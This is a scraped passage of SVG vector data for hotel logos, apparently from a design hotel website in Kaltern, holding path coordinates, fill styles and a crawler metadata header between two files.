-1.193,1.505 -1.5,2.145c-0.318,0.651 -0.479,1.146 -0.479,1.479c0,0.428 0.094,0.777 0.271,1.042c0.182,0.261 0.515,0.396 1,0.396Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M153.713,0.875c0.36,0 0.656,0.094 0.896,0.271c0.25,0.167 0.375,0.489 0.375,0.958c-0,0.323 -0.063,0.703 -0.188,1.146c-0.125,0.448 -0.302,0.932 -0.52,1.458c-0.224,0.516 -0.49,1.058 -0.792,1.625c-0.292,0.573 -0.615,1.141 -0.958,1.709c-0.349,0.573 -0.709,1.125 -1.084,1.666c-0.375,0.542 -0.75,1.037 -1.125,1.48c-0.75,0.916 -1.396,1.697 -1.937,2.333c-0.542,0.625 -1.011,1.161 -1.396,1.604c-0.391,0.432 -0.724,0.786 -1,1.063c-0.266,0.281 -0.5,0.515 -0.708,0.708c-0.209,0.198 -0.407,0.375 -0.584,0.542c-0.166,0.156 -0.343,0.328 -0.521,0.52c-0.083,0.391 -0.125,0.766 -0.125,1.125l0,0.98c0,0.906 0.146,1.578 0.438,2.02c0.292,0.433 0.698,0.646 1.229,0.646c0.344,0 0.698,-0.088 1.063,-0.271c0.359,-0.177 0.713,-0.416 1.062,-0.708c0.344,-0.292 0.688,-0.615 1.021,-0.979c0.333,-0.375 0.646,-0.75 0.937,-1.125c0.292,-0.375 0.553,-0.735 0.792,-1.083c0.235,-0.36 0.443,-0.667 0.625,-0.917l0.563,0.417c-0.032,0.041 -0.125,0.208 -0.292,0.5c-0.167,0.281 -0.391,0.619 -0.667,1.02c-0.281,0.407 -0.614,0.844 -1,1.313c-0.39,0.458 -0.807,0.885 -1.25,1.271c-0.432,0.39 -0.896,0.718 -1.396,0.979c-0.489,0.25 -0.989,0.375 -1.5,0.375c-0.416,-0 -0.822,-0.078 -1.208,-0.229c-0.39,-0.167 -0.729,-0.422 -1.021,-0.771c-0.291,-0.344 -0.531,-0.781 -0.708,-1.313c-0.182,-0.541 -0.271,-1.187 -0.271,-1.937c0,-0.943 0.11,-1.927 0.333,-2.958c0.219,-1.027 0.521,-2.053 0.896,-3.084c0.386,-1.041 0.839,-2.068 1.354,-3.083c0.511,-1.011 1.063,-1.979 1.646,-2.896c0.584,-0.917 1.193,-1.76 1.834,-2.542c0.635,-0.776 1.26,-1.448 1.875,-2.02c0.609,-0.568 1.198,-1.011 1.77,-1.334c0.568,-0.318 1.084,-0.479 1.542,-0.479Zm-9.271,15.708c0.875,-0.901 1.719,-1.817 2.542,-2.75c0.818,-0.942 1.589,-1.875 2.312,-2.791c0.719,-0.917 1.381,-1.802 1.98,-2.667c0.593,-0.859 1.104,-1.672 1.52,-2.437c0.428,-0.761 0.761,-1.459 1,-2.084c0.235,-0.635 0.355,-1.177 0.355,-1.625c-0,-0.083 -0.042,-0.193 -0.125,-0.333c-0.084,-0.136 -0.183,-0.208 -0.292,-0.208c-0.323,-0 -0.745,0.218 -1.271,0.645c-0.531,0.417 -1.099,0.99 -1.708,1.709c-0.615,0.724 -1.25,1.573 -1.917,2.541c-0.656,0.974 -1.271,2.016 -1.854,3.125c-0.573,1.099 -1.083,2.24 -1.542,3.417c-0.448,1.182 -0.781,2.333 -1,3.458Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M158.44,20.042c-0.489,0.557 -0.968,1.073 -1.437,1.541c-0.459,0.474 -0.917,0.875 -1.375,1.209c-0.459,0.333 -0.917,0.599 -1.375,0.791c-0.448,0.193 -0.906,0.292 -1.375,0.292c-0.391,0 -0.745,-0.078 -1.063,-0.229c-0.307,-0.141 -0.578,-0.333 -0.812,-0.583c-0.235,-0.25 -0.417,-0.553 -0.542,-0.917c-0.125,-0.375 -0.187,-0.781 -0.187,-1.229c-0,-0.719 0.161,-1.459 0.479,-2.209c0.323,-0.75 0.713,-1.479 1.187,-2.187c0.485,-0.719 1.021,-1.401 1.604,-2.042c0.584,-0.635 1.136,-1.208 1.667,-1.708l0.667,0.458c-0.375,0.557 -0.792,1.182 -1.25,1.875c-0.459,0.682 -0.896,1.396 -1.313,2.146c-0.406,0.74 -0.744,1.474 -1.021,2.208c-0.281,0.74 -0.416,1.427 -0.416,2.063c-0,0.417 0.073,0.781 0.229,1.083c0.167,0.292 0.479,0.438 0.937,0.438c0.485,-0 1.027,-0.193 1.625,-0.584c0.594,-0.385 1.209,-0.895 1.834,-1.52c0.625,-0.636 1.25,-1.355 1.875,-2.146c0.625,-0.792 1.213,-1.589 1.771,-2.396c0.552,-0.802 1.062,-1.568 1.52,-2.292c0.459,-0.734 0.834,-1.364 1.125,-1.896l1.146,0.563c-0.614,1.182 -1.198,2.281 -1.75,3.292c-0.541,1.015 -1.031,1.932 -1.458,2.75c-0.432,0.807 -0.771,1.51 -1.021,2.104c-0.25,0.599 -0.375,1.078 -0.375,1.437c0,0.141 0.026,0.261 0.083,0.354c0.068,0.084 0.167,0.125 0.292,0.125c0.386,0.016 0.813,-0.145 1.271,-0.479c0.458,-0.344 0.922,-0.776 1.396,-1.291c0.469,-0.511 0.927,-1.073 1.375,-1.688c0.443,-0.625 0.844,-1.198 1.208,-1.729l0.563,0.417c-0.058,0.114 -0.188,0.328 -0.396,0.645c-0.198,0.323 -0.438,0.688 -0.729,1.105c-0.282,0.406 -0.605,0.833 -0.98,1.291c-0.375,0.459 -0.77,0.875 -1.187,1.25c-0.406,0.375 -0.828,0.688 -1.271,0.938c-0.448,0.234 -0.885,0.354 -1.312,0.354c-0.282,-0 -0.521,-0.052 -0.73,-0.146c-0.208,-0.083 -0.39,-0.198 -0.541,-0.354c-0.141,-0.167 -0.25,-0.344 -0.334,-0.542c-0.083,-0.208 -0.125,-0.427 -0.125,-0.666c0,-0.261 0.042,-0.553 0.125,-0.875c0.094,-0.318 0.23,-0.657 0.396,-1.021Zm4.021,-11.334c0,0.292 -0.114,0.552 -0.333,0.771c-0.224,0.224 -0.479,0.334 -0.771,0.334c-0.333,-0 -0.615,-0.11 -0.833,-0.334c-0.209,-0.219 -0.313,-0.479 -0.313,-0.771c0,-0.333 0.104,-0.609 0.313,-0.833c0.218,-0.219 0.5,-0.333 0.833,-0.333c0.292,-0 0.547,0.114 0.771,0.333c0.219,0.224 0.333,0.5 0.333,0.833Zm-3.292,0c0,0.292 -0.114,0.552 -0.333,0.771c-0.224,0.224 -0.495,0.334 -0.812,0.334c-0.308,-0 -0.573,-0.11 -0.792,-0.334c-0.208,-0.219 -0.313,-0.479 -0.313,-0.771c0,-0.333 0.105,-0.609 0.313,-0.833c0.219,-0.219 0.484,-0.333 0.792,-0.333c0.317,-0 0.588,0.114 0.812,0.333c0.219,0.224 0.333,0.5 0.333,0.833Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M173.697,14.021c0.068,-0.167 0.104,-0.344 0.104,-0.542c0,-0.318 -0.135,-0.573 -0.396,-0.771c-0.265,-0.192 -0.682,-0.291 -1.25,-0.291c-0.458,-0 -0.927,0.104 -1.396,0.312c-0.474,0.198 -0.932,0.474 -1.375,0.834c-0.432,0.348 -0.833,0.765 -1.208,1.25c-0.375,0.473 -0.703,0.994 -0.979,1.562c-0.266,0.573 -0.479,1.177 -0.646,1.813c-0.156,0.64 -0.229,1.281 -0.229,1.916c-0,0.516 0.052,0.953 0.167,1.313c0.109,0.364 0.27,0.661 0.479,0.896c0.208,0.223 0.448,0.385 0.729,0.479c0.292,0.099 0.614,0.146 0.979,0.146c0.719,-0 1.417,-0.157 2.083,-0.48c0.667,-0.317 1.297,-0.734 1.896,-1.25c0.61,-0.51 1.172,-1.083 1.688,-1.708c0.51,-0.635 0.963,-1.255 1.354,-1.854l0.583,0.417c-0.557,0.947 -1.156,1.77 -1.791,2.479c-0.625,0.708 -1.271,1.302 -1.938,1.771c-0.656,0.473 -1.323,0.833 -2,1.083c-0.682,0.234 -1.349,0.354 -2,0.354c-0.516,0 -1.01,-0.083 -1.479,-0.25c-0.474,-0.151 -0.891,-0.38 -1.25,-0.687c-0.349,-0.318 -0.636,-0.719 -0.854,-1.209c-0.209,-0.5 -0.313,-1.094 -0.313,-1.791c0,-0.803 0.12,-1.563 0.354,-2.271c0.235,-0.719 0.542,-1.386 0.917,-2c0.385,-0.61 0.833,-1.157 1.333,-1.646c0.511,-0.485 1.047,-0.896 1.605,-1.229c0.552,-0.344 1.109,-0.61 1.666,-0.792c0.568,-0.177 1.104,-0.271 1.604,-0.271c0.5,0 0.907,0.073 1.23,0.209c0.317,0.14 0.567,0.307 0.75,0.5c0.192,0.197 0.322,0.406 0.395,0.625c0.068,0.208 0.105,0.39 0.105,0.541c-0,0.25 -0.042,0.516 -0.125,0.792c-0.073,0.281 -0.167,0.536 -0.292,0.771c-0.125,0.239 -0.287,0.432 -0.479,0.583c-0.198,0.156 -0.407,0.229 -0.625,0.229c-0.24,0 -0.438,-0.068 -0.604,-0.208c-0.157,-0.151 -0.23,-0.344 -0.23,-0.583c0,-0.011 0.006,-0.073 0.021,-0.188c0.011,-0.109 0.063,-0.229 0.146,-0.354c0.083,-0.136 0.208,-0.255 0.375,-0.354c0.167,-0.094 0.401,-0.146 0.708,-0.146l0.188,-0Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M177.558,17.979c0.541,-0.75 1.109,-1.463 1.708,-2.146c0.609,-0.677 1.219,-1.281 1.833,-1.812c0.625,-0.542 1.25,-0.969 1.875,-1.292c0.636,-0.318 1.256,-0.479 1.854,-0.479c0.375,0 0.678,0.057 0.917,0.167c0.235,0.114 0.422,0.26 0.563,0.437c0.135,0.167 0.234,0.365 0.291,0.584c0.052,0.223 0.084,0.447 0.084,0.666c-0,0.307 -0.063,0.641 -0.188,1c-0.114,0.365 -0.292,0.729 -0.542,1.104c-0.239,0.365 -0.541,0.719 -0.916,1.063c-0.365,0.333 -0.807,0.635 -1.334,0.896c0.125,0.265 0.188,0.593 0.188,0.979c-0,0.239 -0.036,0.479 -0.104,0.729c-0.057,0.24 -0.125,0.474 -0.209,0.708c-0.072,0.24 -0.14,0.48 -0.208,0.73c-0.057,0.239 -0.083,0.479 -0.083,0.729c-0,0.125 0.005,0.244 0.021,0.354c0.026,0.114 0.062,0.219 0.104,0.312c0.041,0.084 0.109,0.162 0.208,0.23c0.094,0.057 0.235,0.083 0.417,0.083c0.208,-0 0.443,-0.083 0.708,-0.25c0.276,-0.177 0.563,-0.406 0.854,-0.688c0.302,-0.276 0.61,-0.593 0.917,-0.958c0.318,-0.375 0.625,-0.76 0.917,-1.167c0.302,-0.401 0.593,-0.797 0.875,-1.187c0.276,-0.401 0.531,-0.776 0.77,-1.125l0.563,0.417c-0.531,0.791 -1.042,1.552 -1.542,2.27c-0.5,0.709 -1,1.334 -1.5,1.875c-0.5,0.532 -1.01,0.953 -1.521,1.271c-0.515,0.318 -1.052,0.479 -1.604,0.479c-0.208,0 -0.432,-0.036 -0.666,-0.104c-0.24,-0.057 -0.453,-0.156 -0.646,-0.291c-0.182,-0.141 -0.334,-0.318 -0.459,-0.542c-0.125,-0.235 -0.187,-0.511 -0.187,-0.833c-0,-0.402 0.094,-0.865 0.292,-1.396c0.177,-0.485 0.312,-0.896 0.395,-1.229c0.084,-0.344 0.125,-0.631 0.125,-0.855c-0.208,0.058 -0.437,0.105 -0.687,0.146c-0.24,0.042 -0.469,0.063 -0.688,0.063c-0.114,-0 -0.239,-0.011 -0.375,-0.042c-0.125,-0.026 -0.25,-0.068 -0.375,-0.125c-0.114,-0.068 -0.208,-0.151 -0.291,-0.25c-0.073,-0.094 -0.104,-0.219 -0.104,-0.375c-0,-0.151 0.047,-0.297 0.145,-0.437c0.094,-0.152 0.23,-0.277 0.396,-0.375c0.177,-0.11 0.386,-0.193 0.625,-0.25c0.235,-0.068 0.5,-0.105 0.792,-0.105c0.526,0 0.984,0.146 1.375,0.438c0.375,-0.292 0.677,-0.604 0.917,-0.938c0.25,-0.343 0.437,-0.677 0.562,-1c0.136,-0.317 0.229,-0.604 0.271,-0.854c0.052,-0.26 0.083,-0.458 0.083,-0.583c0,-0.333 -0.062,-0.563 -0.187,-0.688c-0.115,-0.135 -0.261,-0.208 -0.438,-0.208c-0.333,0 -0.708,0.115 -1.125,0.333c-0.406,0.209 -0.828,0.5 -1.271,0.875c-0.432,0.375 -0.875,0.808 -1.333,1.292c-0.458,0.49 -0.911,1 -1.354,1.542c-0.432,0.531 -0.854,1.073 -1.271,1.625c-0.406,0.541 -0.771,1.057 -1.104,1.541c-0.323,0.516 -0.604,0.995 -0.854,1.438c-0.24,0.448 -0.438,0.828 -0.604,1.146c-0.167,0.323 -0.292,0.562 -0.375,0.729c-0.094,0.167 -0.151,0.219 -0.167,0.167l-1.521,-0.396c1.208,-2.776 2.438,-5.552 3.688,-8.334c1.25,-2.776 2.567,-5.588 3.958,-8.437c0.208,-0.401 0.443,-0.844 0.708,-1.333c0.261,-0.5 0.547,-0.99 0.854,-1.48c0.303,-0.5 0.631,-0.979 0.98,-1.437c0.343,-0.469 0.698,-0.88 1.062,-1.229c0.36,-0.36 0.729,-0.646 1.104,-0.854c0.386,-0.209 0.776,-0.313 1.167,-0.313c0.401,0 0.729,0.115 0.979,0.333c0.25,0.224 0.375,0.584 0.375,1.084c0,0.682 -0.182,1.515 -0.542,2.5c-0.364,0.974 -0.911,2.01 -1.645,3.104c-0.724,1.083 -1.625,2.187 -2.709,3.312c-1.073,1.125 -2.323,2.167 -3.75,3.125l-2.041,4.521Zm2.708,-6.021c1.25,-0.958 2.323,-1.948 3.229,-2.979c0.901,-1.026 1.646,-2.01 2.229,-2.958c0.594,-0.958 1.026,-1.839 1.292,-2.646c0.276,-0.818 0.417,-1.5 0.417,-2.042c-0,-0.166 -0.042,-0.291 -0.125,-0.375c-0.084,-0.093 -0.219,-0.145 -0.396,-0.145c-0.375,-0 -0.766,0.187 -1.167,0.562c-0.406,0.375 -0.864,1 -1.375,1.875c-0.515,0.865 -1.104,2.01 -1.771,3.438c-0.656,1.416 -1.432,3.177 -2.333,5.27Zm2,6.042c-0.057,-0.109 -0.146,-0.208 -0.271,-0.292c-0.114,-0.083 -0.245,-0.125 -0.396,-0.125c-0.291,0 -0.557,0.063 -0.791,0.188c-0.224,0.114 -0.334,0.229 -0.334,0.354c0,0.083 0.047,0.141 0.146,0.167c0.094,0.015 0.188,0.021 0.271,0.021c0.26,-0 0.505,-0.027 0.729,-0.084c0.235,-0.068 0.448,-0.146 0.646,-0.229Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M137.13,29.055l-0,4.583l2.354,-0l0,0.562l-2.958,0l-0,-5.145l0.604,-0Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M142.558,29.055l2.187,5.145l-0.729,0l-0.521,-1.27l-2.562,-0l-0.542,1.27l-0.687,0l2.271,-5.145l0.583,-0Zm-0.313,0.791l-1.083,2.521l2.104,0l-1.021,-2.521Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M148.032,28.93c0.761,-0 1.375,0.224 1.834,0.666l-0.459,0.479c-0.182,-0.177 -0.396,-0.317 -0.646,-0.416c-0.25,-0.11 -0.51,-0.167 -0.77,-0.167c-0.584,0 -1.073,0.203 -1.459,0.604c-0.39,0.407 -0.593,0.912 -0.604,1.521c0,0.641 0.193,1.156 0.583,1.542c0.402,0.39 0.917,0.594 1.542,0.604c0.443,-0 0.865,-0.094 1.271,-0.292l-0,-1.583l-1.167,-0l0,-0.563l1.792,0l-0,2.521c-0.599,0.323 -1.245,0.479 -1.938,0.479c-0.807,0 -1.468,-0.25 -1.979,-0.75c-0.5,-0.51 -0.76,-1.166 -0.771,-1.958c0.011,-0.776 0.277,-1.417 0.792,-1.917c0.511,-0.5 1.172,-0.755 1.979,-0.77Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M153.774,28.93c0.76,-0 1.396,0.26 1.896,0.77c0.51,0.5 0.776,1.141 0.792,1.917c-0.016,0.807 -0.282,1.458 -0.792,1.958c-0.516,0.5 -1.146,0.75 -1.896,0.75c-0.781,0 -1.427,-0.25 -1.937,-0.75c-0.5,-0.51 -0.761,-1.166 -0.771,-1.958c-0,-0.76 0.25,-1.401 0.75,-1.917c0.51,-0.51 1.166,-0.77 1.958,-0.77Zm-2.042,2.687c0,0.625 0.193,1.141 0.584,1.542c0.385,0.39 0.875,0.594 1.458,0.604c0.568,-0 1.047,-0.198 1.438,-0.604c0.385,-0.417 0.583,-0.927 0.583,-1.542c-0,-0.583 -0.188,-1.073 -0.563,-1.479c-0.375,-0.417 -0.869,-0.63 -1.479,-0.646c-0.583,0 -1.062,0.208 -1.437,0.625c-0.375,0.406 -0.573,0.906 -0.584,1.5Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M161.57,29.055c0.75,-0 1.364,0.239 1.854,0.708c0.484,0.474 0.729,1.094 0.729,1.854c0,0.781 -0.245,1.406 -0.729,1.875c-0.474,0.458 -1.083,0.698 -1.833,0.708l-1.938,0l0,-5.145l1.917,-0Zm-0.146,4.583c0.651,-0 1.156,-0.167 1.521,-0.5c0.359,-0.344 0.547,-0.854 0.562,-1.521c0,-0.625 -0.182,-1.109 -0.541,-1.458c-0.365,-0.344 -0.875,-0.526 -1.542,-0.542l-1.167,0l0,4.021l1.167,-0Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <rect x="165.293" y="29.055" width="0.604" height="5.146" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M171.955,28.93c0.76,-0 1.375,0.224 1.833,0.666l-0.458,0.479c-0.182,-0.177 -0.396,-0.317 -0.646,-0.416c-0.25,-0.11 -0.51,-0.167 -0.771,-0.167c-0.583,0 -1.073,0.203 -1.458,0.604c-0.391,0.407 -0.594,0.912 -0.604,1.521c-0,0.641 0.192,1.156 0.583,1.542c0.401,0.39 0.917,0.594 1.542,0.604c0.442,-0 0.864,-0.094 1.271,-0.292l-0,-1.583l-1.167,-0l-0,-0.563l1.792,0l-0,2.521c-0.599,0.323 -1.245,0.479 -1.938,0.479c-0.807,0 -1.469,-0.25 -1.979,-0.75c-0.5,-0.51 -0.76,-1.166 -0.771,-1.958c0.011,-0.776 0.276,-1.417 0.792,-1.917c0.51,-0.5 1.172,-0.755 1.979,-0.77Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M177.551,29.055l2.187,5.145l-0.729,0l-0.521,-1.27l-2.562,-0l-0.542,1.27l-0.687,0l2.271,-5.145l0.583,-0Zm-0.313,0.791l-1.083,2.521l2.104,0l-1.021,-2.521Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M181.963,29.055c0.677,-0 1.172,0.114 1.479,0.333c0.318,0.224 0.479,0.583 0.479,1.083c0,0.365 -0.114,0.662 -0.333,0.896c-0.209,0.24 -0.521,0.391 -0.938,0.458l1.459,2.375l-0.75,0l-1.396,-2.312l-0.792,-0l0,2.312l-0.604,0l-0,-5.145l1.396,-0Zm-0.063,2.27c0.469,0 0.818,-0.062 1.042,-0.187c0.219,-0.135 0.333,-0.359 0.333,-0.667c0,-0.291 -0.099,-0.505 -0.291,-0.646c-0.198,-0.135 -0.5,-0.208 -0.917,-0.208l-0.896,0l0,1.708l0.729,0Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M186.969,29.055c0.75,-0 1.365,0.239 1.854,0.708c0.485,0.474 0.729,1.094 0.729,1.854c0,0.781 -0.244,1.406 -0.729,1.875c-0.474,0.458 -1.083,0.698 -1.833,0.708l-1.938,0l0,-5.145l1.917,-0Zm-0.146,4.583c0.651,-0 1.156,-0.167 1.521,-0.5c0.359,-0.344 0.547,-0.854 0.563,-1.521c-0,-0.625 -0.183,-1.109 -0.542,-1.458c-0.365,-0.344 -0.875,-0.526 -1.542,-0.542l-1.166,0l-0,4.021l1.166,-0Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M192.942,29.055l2.187,5.145l-0.729,0l-0.521,-1.27l-2.562,-0l-0.542,1.27l-0.687,0l2.27,-5.145l0.584,-0Zm-0.313,0.791l-1.083,2.521l2.104,0l-1.021,-2.521Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
    </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.designhotel-kaltern.com/fileadmin/userdaten/bilder/Logos/la-residenza-kaltererseeAnfrage.svg
body_size: 4411
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg width="100%" height="100%" viewBox="0 0 152 68" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" xmlns:serif="http://www.serif.com/" style="fill-rule:evenodd;clip-rule:evenodd;stroke-linejoin:round;stroke-miterlimit:2;">
    <g>
        <path d="M48.926,51.098c1.392,-0 2.278,0.603 2.278,1.551c0,0.657 -0.405,1.182 -1.062,1.366c0.78,0.151 1.277,0.763 1.277,1.574c0,1.053 -0.925,1.721 -2.386,1.721l-3.044,0l0,-6.212l2.937,-0Zm-1.366,2.484l1.277,0c0.461,0 0.754,-0.248 0.754,-0.648c0,-0.397 -0.293,-0.629 -0.754,-0.629l-1.277,0l-0,1.277Zm-0,2.513l1.277,-0c0.587,-0 0.947,-0.26 0.947,-0.702c0,-0.419 -0.363,-0.676 -0.947,-0.676l-1.277,-0l-0,1.378Z" style="fill:#fff;fill-rule:nonzero;"/>
        <path d="M59.976,54.194c0,1.811 -1.436,3.186 -3.362,3.186c-1.917,0 -3.353,-1.366 -3.353,-3.186c-0,-1.811 1.436,-3.149 3.353,-3.149c1.926,-0 3.362,1.347 3.362,3.149Zm-5.1,0.009c0,1.048 0.805,1.855 1.755,1.855c0.959,0 1.722,-0.807 1.722,-1.855c-0,-1.048 -0.763,-1.836 -1.722,-1.836c-0.958,-0 -1.755,0.788 -1.755,1.836Z" style="fill:#fff;fill-rule:nonzero;"/>
        <path d="M67.737,54.7c0,1.641 -1.092,2.68 -2.831,2.68c-1.746,0 -2.867,-1.039 -2.867,-2.68l-0,-3.605l1.579,0l-0,3.605c-0,0.841 0.542,1.356 1.297,1.356c0.743,-0 1.249,-0.515 1.249,-1.356l-0,-3.605l1.573,0l0,3.605Z" style="fill:#fff;fill-rule:nonzero;"/>
        <path d="M73.084,52.367l-0,4.943l-1.579,0l-0,-4.943l-1.856,-0l-0,-1.278l5.307,0l-0,1.278l-1.872,-0Z" style="fill:#fff;fill-rule:nonzero;"/>
        <rect x="76.963" y="51.098" width="1.579" height="6.213" style="fill:#fff;fill-rule:nonzero;"/>
        <path d="M87.736,58.09c-0.478,0.425 -1.177,0.685 -1.8,0.685c-0.861,-0 -1.587,-0.534 -1.995,-1.392c-1.853,-0.064 -3.231,-1.403 -3.231,-3.186c0,-1.811 1.437,-3.152 3.354,-3.152c1.925,-0 3.362,1.35 3.362,3.152c-0,1.375 -0.825,2.501 -2.065,2.962c0.212,0.266 0.469,0.425 0.754,0.425c0.285,0 0.685,-0.176 1.065,-0.466l0.556,0.972Zm-3.653,-2.032c0.959,0 1.722,-0.807 1.722,-1.855c-0,-1.048 -0.763,-1.836 -1.722,-1.836c-0.958,-0 -1.758,0.79 -1.758,1.836c0,1.045 0.808,1.855 1.758,1.855Z" style="fill:#fff;fill-rule:nonzero;"/>
        <path d="M95.231,54.7c0,1.641 -1.09,2.68 -2.831,2.68c-1.749,0 -2.864,-1.039 -2.864,-2.68l-0,-3.605l1.579,0l-0,3.605c-0,0.841 0.539,1.356 1.294,1.356c0.746,-0 1.252,-0.515 1.252,-1.356l-0,-3.605l1.57,0l0,3.605Z" style="fill:#fff;fill-rule:nonzero;"/>
        <path d="M99.284,52.339l-0,1.235l2.962,-0l-0,1.241l-2.962,-0l-0,1.252l3.378,-0l0,1.241l-4.957,-0l-0,-6.213l4.862,0l0,1.244l-3.283,-0Z" style="fill:#fff;fill-rule:nonzero;"/>
        <path d="M38.983,61.751c1.808,0 3.194,1.342 3.194,3.108c0,1.766 -1.392,3.105 -3.222,3.105l-2.482,-0l0,-6.213l2.51,0Zm-1.803,5.539l1.811,0c1.384,0 2.465,-1.039 2.465,-2.423c0,-1.394 -1.098,-2.431 -2.493,-2.431l-1.783,-0l0,4.854Z" style="fill:#fff;fill-rule:nonzero;"/>
        <path d="M45.517,62.433l-0,2.043l3.133,-0l-0,0.685l-3.133,-0l-0,2.129l3.622,0l-0,0.674l-4.332,-0l0,-6.213l4.214,0l0,0.685l-3.504,-0l-0,-0.003Z" style="fill:#fff;fill-rule:nonzero;"/>
        <path d="M55.734,62.302l-0.302,0.665c-0.559,-0.372 -1.215,-0.523 -1.713,-0.523c-0.799,0 -1.322,0.302 -1.322,0.825c0,1.598 3.496,0.763 3.488,3.018c0,1.037 -0.914,1.705 -2.244,1.705c-0.906,-0 -1.794,-0.392 -2.378,-0.951l0.318,-0.64c0.576,0.559 1.367,0.878 2.068,0.878c0.897,-0 1.456,-0.363 1.456,-0.956c0.009,-1.635 -3.487,-0.766 -3.487,-2.99c-0,-0.978 0.86,-1.607 2.146,-1.607c0.721,-0 1.456,0.229 1.97,0.576Z" style="fill:#fff;fill-rule:nonzero;"/>
        <rect x="58.677" y="61.751" width="0.707" height="6.213" style="fill:#fff;fill-rule:nonzero;"/>
        <path d="M67.558,64.929l0,2.255c-0.612,0.486 -1.472,0.816 -2.305,0.816c-1.803,0 -3.239,-1.395 -3.239,-3.141c-0,-1.75 1.445,-3.125 3.272,-3.125c0.861,0 1.694,0.327 2.289,0.853l-0.408,0.531c-0.506,-0.453 -1.188,-0.719 -1.881,-0.719c-1.419,0 -2.554,1.093 -2.554,2.46c0,1.375 1.143,2.465 2.566,2.465c0.558,-0 1.151,-0.196 1.632,-0.523l-0,-1.872l0.628,-0Z" style="fill:#fff;fill-rule:nonzero;"/>
        <path d="M75.054,67.964l-3.728,-4.986l-0,4.986l-0.71,-0l-0,-6.213l0.738,0l3.725,4.997l-0,-4.997l0.701,0l0,6.213l-0.726,-0Z" style="fill:#fff;fill-rule:nonzero;"/>
        <path d="M83.46,67.964l0,-2.734l-3.745,0l0,2.734l-0.71,-0l0,-6.213l0.71,0l0,2.806l3.745,-0l0,-2.806l0.71,0l-0,6.213l-0.71,-0Z" style="fill:#fff;fill-rule:nonzero;"/>
        <path d="M93.303,64.859c-0,1.746 -1.436,3.141 -3.247,3.141c-1.817,0 -3.256,-1.395 -3.256,-3.141c-0,-1.758 1.439,-3.125 3.256,-3.125c1.811,0 3.247,1.375 3.247,3.125Zm-5.782,-0c-0,1.366 1.151,2.459 2.535,2.459c1.386,0 2.52,-1.093 2.52,-2.459c0,-1.37 -1.134,-2.451 -2.52,-2.451c-1.384,-0 -2.535,1.084 -2.535,2.451Z" style="fill:#fff;fill-rule:nonzero;"/>
        <path d="M97.747,62.433l-0,5.531l-0.71,-0l-0,-5.531l-2.024,0l0,-0.682l4.765,0l0,0.682l-2.031,0Z" style="fill:#fff;fill-rule:nonzero;"/>
        <path d="M102.85,62.433l-0,2.043l3.132,-0l0,0.685l-3.132,-0l-0,2.129l3.621,0l0,0.674l-4.328,-0l-0,-6.213l4.211,0l0,0.685l-3.504,-0l-0,-0.003Z" style="fill:#fff;fill-rule:nonzero;"/>
        <path d="M112.687,67.29l-0,0.674l-3.435,-0l0,-6.213l0.71,0l0,5.539l2.725,0Z" style="fill:#fff;fill-rule:nonzero;"/>
        <path d="M14.812,6.33l-6.632,15.175l-5.693,-0.003l0,-18.892l-2.487,0l-0,20.793l7.353,-0l-1.314,3.007l2.476,-0l1.278,-3.007l10.099,-0l1.222,3.007l2.473,-0l-8.775,-20.08Zm-4.262,15.178l4.262,-10.198l4.256,10.192l-8.518,0.006Z" style="fill:#fff;fill-rule:nonzero;"/>
        <path d="M40.847,24.646l2.568,0l-3.887,-7.149l0.229,-0.212c0.092,-0.087 0.204,-0.148 0.333,-0.187c0.852,-0.509 1.528,-1.079 2.073,-1.744c0.537,-0.657 0.95,-1.406 1.227,-2.225c0.025,-0.159 0.076,-0.341 0.148,-0.542l0.023,-0.176c0.03,-0.086 0.05,-0.168 0.058,-0.243c0.011,-0.12 0.028,-0.243 0.051,-0.372c0.019,-0.153 0.025,-0.248 0.025,-0.343l-0,-0.828c-0,-0.092 -0.009,-0.19 -0.025,-0.285l-0.006,-0.095c-0.017,-0.061 -0.034,-0.19 -0.045,-0.318c-0.008,-0.079 -0.025,-0.146 -0.05,-0.204l-0.031,-0.224c-0.036,-0.089 -0.064,-0.17 -0.084,-0.246c-0.019,-0.078 -0.044,-0.173 -0.067,-0.282c-0.542,-1.657 -1.637,-2.999 -3.239,-3.941c-0.648,-0.366 -1.383,-0.665 -2.174,-0.88c-0.788,-0.212 -1.646,-0.321 -2.543,-0.321l-3.935,-0l-0,18.336l2.487,-0l0,-3.907l1.448,-0c0.282,-0 0.542,-0.009 0.782,-0.028c0.244,-0.02 0.484,-0.045 0.724,-0.084l0.319,-0.05l3.591,6.55Zm-5.005,-8.331l-1.828,0l-0,-10.55l1.828,0c0.76,0 1.47,0.154 2.11,0.459c0.623,0.299 1.171,0.693 1.629,1.174c0.453,0.477 0.819,1.039 